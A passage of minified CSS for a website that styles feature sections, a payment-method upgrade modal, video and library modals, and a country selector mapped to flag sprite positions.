.form-links{display:block;width:auto;margin-top:15px}.section-description p{padding:0}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:20px}.pricing-box{padding-bottom:50px}.pricing-box:last-child{padding-bottom:0}.testimonial-list .testimonial-image{float:none;width:auto;text-align:center}.testimonial-list .testimonial-text{float:none;width:auto;margin-top:30px;text-align:center}.testimonial-list .nav-tabs{margin-top:20px;text-align:center}.testimonial-list .testimonial-image .testimonial-icon{display:none}}@media(max-width: 415px){h1,h2{font-size:26px}}.upgrade-layer-2{background:rgba(0,0,0,.8);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99991}.upgrade-layer-2 .closebutton{float:right;margin-right:-10px;margin-top:-10px}.upgrade-layer-2 form{text-align:left;padding:7px;overflow:hidden;overflow-y:auto;background:#fff;width:700px;margin-left:-350px;left:50%;position:fixed;top:150px}.upgrade-layer-2 form header{background:#333;color:#fff;float:left;width:100%;padding:15px;font-size:.9em;line-height:20px;margin-bottom:10px}.upgrade-layer-2 form header .header-txt{color:#999;float:left;height:30px}.upgrade-layer-2 form header .header-subtext{clear:left;color:#ccc;float:left}.upgrade-layer-2 form header .header-amount{color:#fff;float:right;font-size:2.3em;margin-right:10px;height:30px}.upgrade-layer-2 form input[type=radio]{display:none}.upgrade-layer-2 form input[type=radio]:checked+label{border-color:#fa800a;color:#fa800a;border-width:2px}.upgrade-layer-2 form label{font-weight:normal;margin-top:5px;height:100px;width:24%;padding:10px;border:solid #dedede 1px;border-radius:3px;cursor:pointer;display:block;float:left;padding-left:30px;text-align:center;margin-right:8px}.upgrade-layer-2 form label:before{display:block;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px;background-repeat:no-repeat;content:" ";width:100%;height:36px;float:left;margin-left:30px}.upgrade-layer-2 form label:hover{border-color:#999}.upgrade-layer-2 form label.payideal{margin-left:0px;margin-top:10px;padding:10px;height:75px;line-height:53px;padding-left:10px;width:100%;border:solid #dedede 1px;border-radius:3px;text-align:left}.upgrade-layer-2 form label.payideal:before{background-position:0 -255px;width:50px}.upgrade-layer-2 form label.payideal:hover{border-color:#999}.upgrade-layer-2 form label.paycreditcard:before{background-position:0 -177px}.upgrade-layer-2 form label.paybanktransfer:before{background-position:0 -529px}.upgrade-layer-2 form label.paypaypal:before{background-position:0 -371px}.upgrade-layer-2 form label.paymistercash{margin-right:0}.upgrade-layer-2 form label.paymistercash:before{background-position:0 -334px}.upgrade-layer-2 .upgrade-buttons{background:#f2f2f2;padding:10px;margin-top:15px;text-align:center;float:left;clear:both;width:100%}.upgrade-layer-2 .upgrade-buttons a{display:inline-block}@media only screen and (max-width: 790px){.btn.btn-primary.call2action{margin:10px;float:left;width:95%}.upgrade-layer-2 form{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0;width:100%}.upgrade-layer-2 form label{width:100%;height:75px}.upgrade-layer-2 form label:before{width:50px}.header-txt{margin-top:-11px}}@media only screen and (max-width: 490px){.upgrade-layer-2 form label{padding:10px}.upgrade-layer-2 form label:before,.upgrade-layer-2 form label.payideal:before{margin-left:10px}.upgrade-layer-2 form label.payideal{height:auto}.upgrade-layer-2 form label.payideal select{width:100%}}.lib-backdrop{background-color:rgba(57,70,87,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:12000}.lib-modal{background-color:#394657;z-index:12001;width:600px;margin-left:-300px;left:50%;min-height:600px;position:fixed;top:100px}@media only screen and (max-width: 767px){.lib-modal{left:0;top:0;margin-left:0;width:100%}.lib-modal .form-control{width:100%}}.lib-modal .lib-modal-close{position:absolute;right:10px;top:5px;cursor:pointer;font-size:22px;color:#999}.lib-modal .lib-modal-header{color:#fff;font-size:20px;padding:20px}.lib-modal .lib-modal-body{padding:10px;color:#fff}.lib-modal .lib-modal-body input{margin-top:10px;margin-bottom:10px}.lib-modal .lib-modal-footer{padding:10px;position:absolute;bottom:0;width:100%;text-align:center;padding-bottom:20px}.lib-modal .value-pop{padding:30px}.lib-modal .value-pop h5{margin-bottom:20px}.lib-modal .value-pop div{text-align:left;padding-left:10px}.lib-modal.youtube{width:800px;margin-left:-400px;height:500px;min-height:500px;background-color:#000}@media only screen and (max-width: 767px){.lib-modal.youtube{width:100%;margin-left:0px;height:100%;min-height:500px}}.lib-modal.youtube .lib-modal-footer{padding:0}.green-check{display:none}.green-check+label span{position:relative;display:inline-block;width:20px;height:20px;border-radius:20px;border:solid #ccc 2px;margin-right:10px;bottom:-4px}.green-check+label span .fa{opacity:.1;position:absolute;left:2px;top:1px;font-size:14px}.green-check:checked+label span{background-color:#47ab2e;border-color:#47ab2e}.green-check:checked+label span .fa{opacity:1}.country-select{position:relative;display:block}.country-select *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .flag{width:16px;height:11px;background:url("flags.png")}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-left:44px}.country-select input[disabled]+.flag-dropdown:hover{cursor:default}.country-select input[disabled]+.flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,0)}.country-select .flag-dropdown{position:absolute;top:0;bottom:0}.country-select .flag-dropdown:hover{cursor:pointer}.country-select .flag-dropdown:hover .selected-flag{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .selected-flag{z-index:1;position:relative;width:38px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.country-select .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid rgba(0,0,0,0);border-right:3px solid rgba(0,0,0,0);border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select .country-list{list-style:none;position:absolute;z-index:2;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;width:430px;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;margin-right:6px}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.country-select .country-list .country{line-height:11px;padding:7px 10px}.country-select .country-list .country .dial-code{color:#999}.country-select .country-list .country.highlight{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name{margin-right:6px}.country-select.inside .flag-dropdown{padding:1px}.country-select.inside input[type=text],.country-select.inside input[type=tel]{padding-left:44px;margin-left:0}.country-select.outside input[type=text],.country-select.outside input[type=tel]{border:none;margin-left:38px}.country-select .zw{background-position:0 0}.country-select .zm{background-position:-16px 0}.country-select .za{background-position:0 -11px}.country-select .yt{background-position:-16px -11px}.country-select .ye{background-position:-32px 0}.country-select .ws{background-position:-32px -11px}.country-select .wf{background-position:0 -22px}.country-select .vu{background-position:-32px -22px}.country-select .vn{background-position:0 -33px}.country-select .vi{background-position:-16px -33px}.country-select .vg{background-position:-32px -33px}.country-select .ve{background-position:-48px 0}.country-select .vc{background-position:-48px -11px}.country-select .va{background-position:-48px -22px}.country-select .uz{background-position:-48px -33px}.country-select .uy{background-position:0 -44px}.country-select .us{background-position:-16px -44px}.country-select .um{background-position:-16px -44px}.country-select .ug{background-position:-32px -44px}.country-select .ua{background-position:-48px -44px}.country-select .tz{background-position:-64px 0}.country-select .tw{background-position:-64px -11px}.country-select .tv{background-position:-64px -22px}.country-select .tt{background-position:-64px -33px}.country-select .tr{background-position:-64px -44px}.country-select .to{background-position:0 -55px}.country-select .tn{background-position:-16px -55px}.country-select .tm{background-position:-32px -55px}.country-select .tl{background-position:-48px -55px}.country-select .tk{background-position:-64px -55px}.country-select .tj{background-position:0 -66px}.country-select .th{background-position:-16px -66px}.country-select .tg{background-position:-32px -66px}.country-select .tf{background-position:-48px -66px}.country-select .td{background-position:-64px -66px}.country-select .tc{background-position:-80px 0}.country-select .sz{background-position:-80px -11px}.country-select .sy{background-position:-80px -22px}.country-select .sx{background-position:-80px -33px}.country-select .sv{background-position:-80px -44px}.country-select .st{background-position:-80px -55px}.country-select .ss{background-position:-80px -66px}.country-select .sr{background-position:0 -77px}.country-select .so{background-position:-16px -77px}.country-select .sn{background-position:-32px -77px}.country-select .sm{background-position:-48px -77px}.country-select .sl{background-position:-64px -77px}.country-select .sk{background-position:-80px -77px}.country-select .si{background-position:-96px 0}.country-select .sh{background-position:-96px -11px}.country-select .sg{background-position:-96px -22px}.country-select .se{background-position:-96px -33px}.country-select .sd{background-position:-96px -44px}.country-select .sc{background-position:-96px -66px}.country-select .sb{background-position:-96px -77px}.country-select .sa{background-position:0 -88px}.country-select .rw{background-position:-16px -88px}.country-select .ru{background-position:-32px -88px}.country-select .rs{background-position:-48px -88px}.country-select .ro{background-position:-64px -88px}.country-select .qa{background-position:-80px -88px}.country-select .py{background-position:-96px -88px}.country-select .pw{background-position:0 -99px}.country-select .pt{background-position:-16px -99px}.country-select .ps{background-position:-32px -99px}.country-select .pr{background-position:-48px -99px}.country-select .pn{background-position:-64px -99px}.country-select .pm{background-position:-80px -99px}.country-select .pl{background-position:-96px -99px}.country-select .pk{background-position:-112px 0}.country-select .ph{background-position:-112px -11px}.country-select .pg{background-position:-112px -22px}.country-select .pf{background-position:-112px -33px}.country-select .pe{background-position:-112px -44px}.country-select .pa{background-position:-112px -55px}.country-select .om{background-position:-112px -66px}.country-select .nz{background-position:-112px -77px}.country-select .nu{background-position:-112px -88px}.country-select .nr{background-position:-112px -99px}.country-select .no{background-position:0 -110px}.country-select .bv{background-position:0 -110px}.country-select .sj{background-position:0 -110px}.country-select .nl{background-position:-16px -110px}.country-select .ni{background-position:-32px -110px}.country-select .ng{background-position:-48px -110px}.country-select .nf{background-position:-64px -110px}.country-select .ne{background-position:-80px -110px}.country-select .nc{background-position:-96px -110px}.country-select .na{background-position:-112px -110px}.country-select .mz{background-position:-128px 0}.country-select .my{background-position:-128px -11px}.country-select .mx{background-position:-128px -22px}.country-select .mw{background-position:-128px -33px}.country-select .mv{background-position:-128px -44px}.country-select .mu{background-position:-128px -55px}.country-select .mt{background-position:-128px -66px}.country-select .ms{background-position:-128px -77px}.country-select .mr{background-position:-128px -88px}.country-select .mq{background-position:-128px -99px}.country-select .mp{background-position:-128px -110px}.country-select .mo{background-position:0 -121px}.country-select .mn{background-position:-16px -121px}.country-select .mm{background-position:-32px -121px}.country-select .ml{background-position:-48px -121px}.country-select .mk{background-position:-64px -121px}.country-select .mh{background-position:-80px -121px}.country-select .mg{background-position:-96px -121px}.country-select .me{background-position:0 -132px;height:12px}.country-select .md{background-position:-112px -121px}.country-select .mc{background-position:-128px -121px}.country-select .ma{background-position:-16px -132px}.country-select .ly{background-position:-32px -132px}.country-select .lv{background-position:-48px -132px}.country-select .lu{background-position:-64px -132px}.country-select .lt{background-position:-80px -132px}.country-select .ls{background-position:-96px -132px}.country-select .lr{background-position:-112px -132px}.country-select .lk{background-position:-128px -132px}.country-select .li{background-position:-144px 0}.country-select .lc{background-position:-144px -11px}.country-select .lb{background-position:-144px -22px}.country-select .la{background-position:-144px -33px}.country-select .kz{background-position:-144px -44px}.country-select .ky{background-position:-144px -55px}.country-select .kw{background-position:-144px -66px}.country-select .kr{background-position:-144px -77px}.country-select .kp{background-position:-144px -88px}.country-select .kn{background-position:-144px -99px}.country-select .km{background-position:-144px -110px}.country-select .ki{background-position:-144px -121px}.country-select .kh{background-position:-144px -132px}.country-select .kg{background-position:0 -144px}.country-select .ke{background-position:-16px -144px}.country-select .jp{background-position:-32px -144px}.country-select .jo{background-position:-48px -144px}.country-select .jm{background-position:-64px -144px}.country-select .je{background-position:-80px -144px}.country-select .it{background-position:-96px -144px}.country-select .is{background-position:-112px -144px}.country-select .ir{background-position:-128px -144px}.country-select .iq{background-position:-144px -144px}.country-select .io{background-position:-160px 0}.country-select .in{background-position:-160px -11px}.country-select .im{background-position:-160px -22px;height:9px}.country-select .il{background-position:-160px -31px}.country-select .ie{background-position:-160px -42px}.country-select .id{background-position:-160px -53px}.country-select .hu{background-position:-160px -64px}.country-select .ht{background-position:-160px -75px}.country-select .hr{background-position:-160px -86px}.country-select .hn{background-position:-160px -97px}.country-select .hk{background-position:-160px -108px}.country-select .gy{background-position:-160px -119px}.country-select .gw{background-position:-160px -130px}.country-select .gu{background-position:-160px -141px}.country-select .gt{background-position:0 -155px}.country-select .gs{background-position:-16px -155px}.country-select .gr{background-position:-32px -155px}.country-select .gq{background-position:-48px -155px}.country-select .gp{background-position:-64px -155px}.country-select .gn{background-position:-80px -155px}.country-select .gm{background-position:-96px -155px}.country-select .gl{background-position:-112px -155px}.country-select .gi{background-position:-128px -155px}.country-select .gh{background-position:-144px -155px}.country-select .gg{background-position:-160px -155px}.country-select .ge{background-position:-176px 0}.country-select .gd{background-position:-176px -11px}.country-select .gb{background-position:-176px -22px}.country-select .ga{background-position:-176px -33px}.country-select .fr{background-position:-176px -44px}.country-select .gf{background-position:-176px -44px}.country-select .re{background-position:-176px -44px}.country-select .mf{background-position:-176px -44px}.country-select .bl{background-position:-176px -44px}.country-select .fo{background-position:-176px -55px}.country-select .fm{background-position:-176px -66px}.country-select .fk{background-position:-176px -77px}.country-select .fj{background-position:-176px -88px}.country-select .fi{background-position:-176px -99px}.country-select .eu{background-position:-176px -121px}.country-select .et{background-position:-176px -132px}.country-select .es{background-position:-176px -143px}.country-select .er{background-position:-176px -154px}.country-select .eh{background-position:-16px -166px}.country-select .eg{background-position:-32px -166px}.country-select .ee{background-position:-48px -166px}.country-select .ec{background-position:-64px -166px}.country-select .dz{background-position:-80px -166px}.country-select .do{background-position:-96px -166px}.country-select .dm{background-position:-112px -166px}.country-select .dk{background-position:-128px -166px}.country-select .dj{background-position:-144px -166px}.country-select .de{background-position:-160px -166px}.country-select .cz{background-position:-176px -166px}.country-select .cy{background-position:0 -177px}.country-select .cx{background-position:-16px -177px}.country-select .cw{background-position:-32px -177px}.country-select .cv{background-position:-48px -177px}.country-select .cu{background-position:-64px -177px}.country-select .cs{background-position:-80px -177px}.country-select .cr{background-position:-96px -177px}.country-select .co{background-position:-112px -177px}.country-select .cn{background-position:-128px -177px}.country-select .cm{background-position:-144px -177px}.country-select .cl{background-position:-160px -177px}.country-select .ck{background-position:-176px -177px}.country-select .ci{background-position:-192px 0}.country-select .cg{background-position:-192px -11px}.country-select .cf{background-position:-192px -22px}.country-select .cd{background-position:-192px -33px}.country-select .cc{background-position:-192px -44px}.country-select .ca{background-position:-192px -66px}.country-select .bz{background-position:-192px -77px}.country-select .by{background-position:-192px -88px}.country-select .bw{background-position:-192px -99px}.country-select .bt{background-position:-192px -110px}.country-select .bs{background-position:-192px -121px}.country-select .br{background-position:-192px -132px}.country-select .bq{background-position:-192px -143px}.country-select .bo{background-position:-192px -154px}.country-select .bn{background-position:-192px -165px}.country-select .bm{background-position:-192px -176px}.country-select .bj{background-position:0 -188px}.country-select .bi{background-position:-16px -188px}.country-select .bh{background-position:-32px -188px}.country-select .bg{background-position:-48px -188px}.country-select .bf{background-position:-64px -188px}.country-select .be{background-position:-80px -188px}.country-select .bd{background-position:-96px -188px}.country-select .bb{background-position:-112px -188px}.country-select .ba{background-position:-128px -188px}.country-select .az{background-position:-144px -188px}.country-select .ax{background-position:-160px -188px}.country-select .aw{background-position:-176px -188px}.country-select .au{background-position:-192px -188px}.country-select .hm{background-position:-192px -188px}.country-select .at{background-position:-208px 0}.country-select .as{background-position:-208px -11px}.country-select .ar{background-position:-208px -22px}.country-select .ao{background-position:-208px -33px}.country-select .an{background-position:-208px -44px}.country-select .am{background-position:-208px -55px}.country-select .al{background-position:-208px -66px}.country-select .ai{background-position:-208px -77px}.country-select .ag{background-position:-208px -88px}.country-select .af{background-position:-208px -99px}.country-select .ae{background-position:-208px -110px}.country-select .ad{background-position:-208px -121px}.country-select .np{background-position:-208px -132px}.country-select .ch{background-position:-208px -143px}.lang-select{display:block;float:right;width:16px;height:28px;border-left:solid #ccc 1px;margin-top:35px;padding-left:17px;margin-left:7px}.is-sticky .lang-select{margin-top:23px;margin-right:15px}.lang-select .lang.country{display:inline-block;position:relative;width:16px;height:11px;top:2px;left:auto}.logged-in .country,.lang.country{width:16px;height:11px;background:url("flags.png");display:block;position:absolute;top:30px;left:10px}.logged-in .country.none,.lang.country.none{background:none}.logged-in .country.zw,.lang.country.zw{background-position:0 0}.logged-in .country.zm,.lang.country.zm{background-position:-16px 0}.logged-in .country.za,.lang.country.za{background-position:0 -11px}.logged-in .country.yt,.lang.country.yt{background-position:-16px -11px}.logged-in .country.ye,.lang.country.ye{background-position:-32px 0}.logged-in .country.ws,.lang.country.ws{background-position:-32px -11px}.logged-in .country.wf,.lang.country.wf{background-position:0 -22px}.logged-in .country.vu,.lang.country.vu{background-position:-32px -22px}.logged-in .country.vn,.lang.country.vn{background-position:0 -33px}.logged-in .country.vi,.lang.country.vi{background-position:-16px -33px}.logged-in .country.vg,.lang.country.vg{background-position:-32px -33px}.logged-in .country.ve,.lang.country.ve{background-position:-48px 0}.logged-in .country.vc,.lang.country.vc{background-position:-48px -11px}.logged-in .country.va,.lang.country.va{background-position:-48px -22px}.logged-in .country.uz,.lang.country.uz{background-position:-48px -33px}.logged-in .country.uy,.lang.country.uy{background-position:0 -44px}.logged-in .country.us,.lang.country.us{background-position:-16px -44px}.logged-in .country.um,.lang.country.um{background-position:-16px -44px}.logged-in .country.ug,.lang.country.ug{background-position:-32px -44px}.logged-in .country.ua,.lang.country.ua{background-position:-48px -44px}.logged-in .country.tz,.lang.country.tz{background-position:-64px 0}.logged-in .country.tw,.lang.country.tw{background-position:-64px -11px}.logged-in .country.tv,.lang.country.tv{background-position:-64px -22px}.logged-in .country.tt,.lang.country.tt{background-position:-64px -33px}.logged-in .country.tr,.lang.country.tr{background-position:-64px -44px}.logged-in .country.to,.lang.country.to{background-position:0 -55px}.logged-in .country.tn,.lang.country.tn{background-position:-16px -55px}.logged-in .country.tm,.lang.country.tm{background-position:-32px -55px}.logged-in .country.tl,.lang.country.tl{background-position:-48px -55px}.logged-in .country.tk,.lang.country.tk{background-position:-64px -55px}.logged-in .country.tj,.lang.country.tj{background-position:0 -66px}.logged-in .country.th,.lang.country.th{background-position:-16px -66px}.logged-in .country.tg,.lang.country.tg{background-position:-32px -66px}.logged-in .country.tf,.lang.country.tf{background-position:-48px -66px}.logged-in .country.td,.lang.country.td{background-position:-64px -66px}.logged-in .country.tc,.lang.country.tc{background-position:-80px 0}.logged-in .country.sz,.lang.country.sz{background-position:-80px -11px}.logged-in .country.sy,.lang.country.sy{background-position:-80px -22px}.logged-in .country.sx,.lang.country.sx{background-position:-80px -33px}.logged-in .country.sv,.lang.country.sv{background-position:-80px -44px}.logged-in .country.st,.lang.country.st{background-position:-80px -55px}.logged-in .country.ss,.lang.country.ss{background-position:-80px -66px}.logged-in .country.sr,.lang.country.sr{background-position:0 -77px}.logged-in .country.so,.lang.country.so{background-position:-16px -77px}.logged-in .country.sn,.lang.country.sn{background-position:-32px -77px}.logged-in .country.sm,.lang.country.sm{background-position:-48px -77px}.logged-in .country.sl,.lang.country.sl{background-position:-64px -77px}.logged-in .country.sk,.lang.country.sk{background-position:-80px -77px}.logged-in .country.si,.lang.country.si{background-position:-96px 0}.logged-in .country.sh,.lang.country.sh{background-position:-96px -11px}.logged-in .country.sg,.lang.country.sg{background-position:-96px -22px}.logged-in .country.se,.lang.country.se{background-position:-96px -33px}.logged-in .country.sd,.lang.country.sd{background-position:-96px -44px}.logged-in .country.sc,.lang.country.sc{background-position:-96px -66px}.logged-in .country.sb,.lang.country.sb{background-position:-96px -77px}.logged-in .country.sa,.lang.country.sa{background-position:0 -88px}.logged-in .country.rw,.lang.country.rw{background-position:-16px -88px}.logged-in .country.ru,.lang.country.ru{background-position:-32px -88px}.logged-in .country.rs,.lang.country.rs{background-position:-48px -88px}.logged-in .country.ro,.lang.country.ro{background-position:-64px -88px}.logged-in .country.qa,.lang.country.qa{background-position:-80px -88px}.logged-in .country.py,.lang.country.py{background-position:-96px -88px}.logged-in .country.pw,.lang.country.pw{background-position:0 -99px}.logged-in .country.pt,.lang.country.pt{background-position:-16px -99px}.logged-in .country.ps,.lang.country.ps{background-position:-32px -99px}.logged-in .country.pr,.lang.country.pr{background-position:-48px -99px}.logged-in .country.pn,.lang.country.pn{background-position:-64px -99px}.logged-in .country.pm,.lang.country.pm{background-position:-80px -99px}.logged-in .country.pl,.lang.country.pl{background-position:-96px -99px}.logged-in .country.pk,.lang.country.pk{background-position:-112px 0}.logged-in .country.ph,.lang.country.ph{background-position:-112px -11px}.logged-in .country.pg,.lang.country.pg{background-position:-112px -22px}.logged-in .country.pf,.lang.country.pf{background-position:-112px -33px}.logged-in .country.pe,.lang.country.pe{background-position:-112px -44px}.logged-in .country.pa,.lang.country.pa{background-position:-112px -55px}.logged-in .country.om,.lang.country.om{background-position:-112px -66px}.logged-in .country.nz,.lang.country.nz{background-position:-112px -77px}.logged-in .country.nu,.lang.country.nu{background-position:-112px -88px}.logged-in .country.nr,.lang.country.nr{background-position:-112px -99px}.logged-in .country.no,.lang.country.no{background-position:0 -110px}.logged-in .country.bv,.lang.country.bv{background-position:0 -110px}.logged-in .country.sj,.lang.country.sj{background-position:0 -110px}.logged-in .country.nl,.lang.country.nl{background-position:-16px -110px}.logged-in .country.ni,.lang.country.ni{background-position:-32px -110px}.logged-in .country.ng,.lang.country.ng{background-position:-48px -110px}.logged-in .country.nf,.lang.country.nf{background-position:-64px -110px}.logged-in .country.ne,.lang.country.ne{background-position:-80px -110px}.logged-in .country.nc,.lang.country.nc{background-position:-96px -110px}.logged-in .country.na,.lang.country.na{background-position:-112px -110px}.logged-in .country.mz,.lang.country.mz{background-position:-128px 0}.logged-in .country.my,.lang.country.my{background-position:-128px -11px}.logged-in .country.mx,.lang.country.mx{background-position:-128px -22px}.logged-in .country.mw,.lang.country.mw{background-position:-128px -33px}.logged-in .country.mv,.lang.country.mv{background-position:-128px -44px}.logged-in .country.mu,.lang.country.mu{background-position:-128px -55px}.logged-in .country.mt,.lang.country.mt{background-position:-128px -66px}.logged-in .country.ms,.lang.country.ms{background-position:-128px -77px}.logged-in .country.mr,.lang.country.mr{background-position:-128px -88px}.logged-in .country.mq,.lang.country.mq{background-position:-128px -99px}.logged-in .country.mp,.lang.country.mp{background-position:-128px -110px}.logged-in .country.mo,.lang.country.mo{background-position:0 -121px}.logged-in .country.mn,.lang.country.mn{background-position:-16px -121px}.logged-in .country.mm,.lang.country.mm{background-position:-32px -121px}.logged-in .country.ml,.lang.country.ml{background-position:-48px -121px}.logged-in .country.mk,.lang.country.mk{background-position:-64px -121px}.logged-in .country.mh,.lang.country.mh{background-position:-80px -121px}.logged-in .country.mg,.lang.country.mg{background-position:-96px -121px}.logged-in .country.me,.lang.country.me{background-position:0 -132px;height:12px}.logged-in .country.md,.lang.country.md{background-position:-112px -121px}.logged-in .country.mc,.lang.country.mc{background-position:-128px -121px}.logged-in .country.ma,.lang.country.ma{background-position:-16px -132px}.logged-in .country.ly,.lang.country.ly{background-position:-32px -132px}.logged-in .country.lv,.lang.country.lv{background-position:-48px -132px}.logged-in .country.lu,.lang.country.lu{background-position:-64px -132px}.logged-in .country.lt,.lang.country.lt{background-position:-80px -132px}.logged-in .country.ls,.lang.country.ls{background-position:-96px -132px}.logged-in .country.lr,.lang.country.lr{background-position:-112px -132px}.logged-in .country.lk,.lang.country.lk{background-position:-128px -132px}.logged-in .country.li,.lang.country.li{background-position:-144px 0}.logged-in .country.lc,.lang.country.lc{background-position:-144px -11px}.logged-in .country.lb,.lang.country.lb{background-position:-144px -22px}.logged-in .country.la,.lang.country.la{background-position:-144px -33px}.logged-in .country.kz,.lang.country.kz{background-position:-144px -44px}.logged-in .country.ky,.lang.country.ky{background-position:-144px -55px}.logged-in .country.kw,.lang.country.kw{background-position:-144px -66px}.logged-in .country.kr,.lang.country.kr{background-position:-144px -77px}.logged-in .country.kp,.lang.country.kp{background-position:-144px -88px}.logged-in .country.kn,.lang.country.kn{background-position:-144px -99px}.logged-in .country.km,.lang.country.km{background-position:-144px -110px}.logged-in .country.ki,.lang.country.ki{background-position:-144px -121px}.logged-in .country.kh,.lang.country.kh{background-position:-144px -132px}.logged-in .country.kg,.lang.country.kg{background-position:0 -144px}.logged-in .country.ke,.lang.country.ke{background-position:-16px -144px}.logged-in .country.jp,.lang.country.jp{background-position:-32px -144px}.logged-in .country.jo,.lang.country.jo{background-position:-48px -144px}.logged-in .country.jm,.lang.country.jm{background-position:-64px -144px}.logged-in .country.je,.lang.country.je{background-position:-80px -144px}.logged-in .country.it,.lang.country.it{background-position:-96px -144px}.logged-in .country.is,.lang.country.is{background-position:-112px -144px}.logged-in .country.ir,.lang.country.ir{background-position:-128px -144px}.logged-in .country.iq,.lang.country.iq{background-position:-144px -144px}.logged-in .country.io,.lang.country.io{background-position:-160px 0}.logged-in .country.in,.lang.country.in{background-position:-160px -11px}.logged-in .country.im,.lang.country.im{background-position:-160px -22px;height:9px}.logged-in .country.il,.lang.country.il{background-position:-160px -31px}.logged-in .country.ie,.lang.country.ie{background-position:-160px -42px}.logged-in .country.id,.lang.country.id{background-position:-160px -53px}.logged-in .country.hu,.lang.country.hu{background-position:-160px -64px}.logged-in .country.ht,.lang.country.ht{background-position:-160px -75px}.logged-in .country.hr,.lang.country.hr{background-position:-160px -86px}.logged-in .country.hn,.lang.country.hn{background-position:-160px -97px}.logged-in .country.hk,.lang.country.hk{background-position:-160px -108px}.logged-in .country.gy,.lang.country.gy{background-position:-160px -119px}.logged-in .country.gw,.lang.country.gw{background-position:-160px -130px}.logged-in .country.gu,.lang.country.gu{background-position:-160px -141px}.logged-in .country.gt,.lang.country.gt{background-position:0 -155px}.logged-in .country.gs,.lang.country.gs{background-position:-16px -155px}.logged-in .country.gr,.lang.country.gr{background-position:-32px -155px}.logged-in .country.gq,.lang.country.gq{background-position:-48px -155px}.logged-in .country.gp,.lang.country.gp{background-position:-64px -155px}.logged-in .country.gn,.lang.country.gn{background-position:-80px -155px}.logged-in .country.gm,.lang.country.gm{background-position:-96px -155px}.logged-in .country.gl,.lang.country.gl{background-position:-112px -155px}.logged-in .country.gi,.lang.country.gi{background-position:-128px -155px}.logged-in .country.gh,.lang.country.gh{background-position:-144px -155px}.logged-in .country.gg,.lang.country.gg{background-position:-160px -155px}.logged-in .country.ge,.lang.country.ge{background-position:-176px 0}.logged-in .country.gd,.lang.country.gd{background-position:-176px -11px}.logged-in .country.gb,.lang.country.gb{background-position:-176px -22px}.logged-in .country.ga,.lang.country.ga{background-position:-176px -33px}.logged-in .country.fr,.lang.country.fr{background-position:-176px -44px}.logged-in .country.gf,.lang.country.gf{background-position:-176px -44px}.logged-in .country.re,.lang.country.re{background-position:-176px -44px}.logged-in .country.mf,.lang.country.mf{background-position:-176px -44px}.logged-in .country.bl,.lang.country.bl{background-position:-176px -44px}.logged-in .country.fo,.lang.country.fo{background-position:-176px -55px}.logged-in .country.fm,.lang.country.fm{background-position:-176px -66px}.logged-in .country.fk,.lang.country.fk{background-position:-176px -77px}.logged-in .country.fj,.lang.country.fj{background-position:-176px -88px}.logged-in .country.fi,.lang.country.fi{background-position:-176px -99px}.logged-in .country.eu,.lang.country.eu{background-position:-176px -121px}.logged-in .country.et,.lang.country.et{background-position:-176px -132px}.logged-in .country.es,.lang.country.es{background-position:-176px -143px}.logged-in .country.er,.lang.country.er{background-position:-176px -154px}.logged-in .country.eh,.lang.country.eh{background-position:-16px -166px}.logged-in .country.eg,.lang.country.eg{background-position:-32px -166px}.logged-in .country.ee,.lang.country.ee{background-position:-48px -166px}.logged-in .country.ec,.lang.country.ec{background-position:-64px -166px}.logged-in .country.dz,.lang.country.dz{background-position:-80px -166px}.logged-in .country.do,.lang.country.do{background-position:-96px -166px}.logged-in .country.dm,.lang.country.dm{background-position:-112px -166px}.logged-in .country.dk,.lang.country.dk{background-position:-128px -166px}.logged-in .country.dj,.lang.country.dj{background-position:-144px -166px}.logged-in .country.de,.lang.country.de{background-position:-160px -166px}.logged-in .country.cz,.lang.country.cz{background-position:-176px -166px}.logged-in .country.cy,.lang.country.cy{background-position:0 -177px}.logged-in .country.cx,.lang.country.cx{background-position:-16px -177px}.logged-in .country.cw,.lang.country.cw{background-position:-32px -177px}.logged-in .country.cv,.lang.country.cv{background-position:-48px -177px}.logged-in .country.cu,.lang.country.cu{background-position:-64px -177px}.logged-in .country.cs,.lang.country.cs{background-position:-80px -177px}.logged-in .country.cr,.lang.country.cr{background-position:-96px -177px}.logged-in .country.co,.lang.country.co{background-position:-112px -177px}.logged-in .country.cn,.lang.country.cn{background-position:-128px -177px}.logged-in .country.cm,.lang.country.cm{background-position:-144px -177px}.logged-in .country.cl,.lang.country.cl{background-position:-160px -177px}.logged-in .country.ck,.lang.country.ck{background-position:-176px -177px}.logged-in .country.ci,.lang.country.ci{background-position:-192px 0}.logged-in .country.cg,.lang.country.cg{background-position:-192px -11px}.logged-in .country.cf,.lang.country.cf{background-position:-192px -22px}.logged-in .country.cd,.lang.country.cd{background-position:-192px -33px}.logged-in .country.cc,.lang.country.cc{background-position:-192px -44px}.logged-in .country.ca,.lang.country.ca{background-position:-192px -66px}.logged-in .country.bz,.lang.country.bz{background-position:-192px -77px}.logged-in .country.by,.lang.country.by{background-position:-192px -88px}.logged-in .country.bw,.lang.country.bw{background-position:-192px -99px}.logged-in .country.bt,.lang.country.bt{background-position:-192px -110px}.logged-in 